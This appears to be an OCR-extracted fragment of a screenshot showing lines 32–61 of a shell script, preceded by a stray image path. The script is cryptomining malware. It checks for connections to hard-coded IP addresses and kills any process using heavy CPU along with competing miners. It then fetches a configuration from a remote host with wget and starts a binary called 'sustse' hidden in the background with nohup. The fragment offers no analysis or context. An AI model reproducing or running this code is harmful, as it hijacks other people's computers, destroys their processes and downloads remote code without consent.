 32 fi
33 }
34
35 judge() {
36 if [ ! "$(netstat -ant|grep '192.99.142.251\|192.99.142.249\|202.144.193.110'|grep 'ESTABLISHED'
|grep -v grep)" ];
37 then
38 ps axf -o "pid %cpu" | awk '{if($2>=30.0) print $1}' | while read procid
39 do
40 kill -9 $procid
41 done
42 downloadIfNeed
43 touch /var/tmp/123
44 pkill -f /var/tmp/java
45 pkill -f w.conf
46 chmod +x $DIR/sustse
47 $WGET $DIR/wc.conf http://$f2/wt.conf
48 nohup $DIR/sustse -c $DIR/wc.conf > /dev/null 2>&1 &
49 sleep 5
50 else
51 echo "Running"
52 fi
53 }
54
55 judge2() {
56 if [ ! "$(ps -fe|grep 'sustse'|grep 'wc.conf'|grep -v grep)" ];
57 then
58 downloadIfNeed
59 chmod +x $DIR/sustse
60 $WGET $DIR/wc.conf http://$f2/wt.conf
61 nohup $DIR/sustse -c $DIR/wc.conf > /dev/null 2>&1 &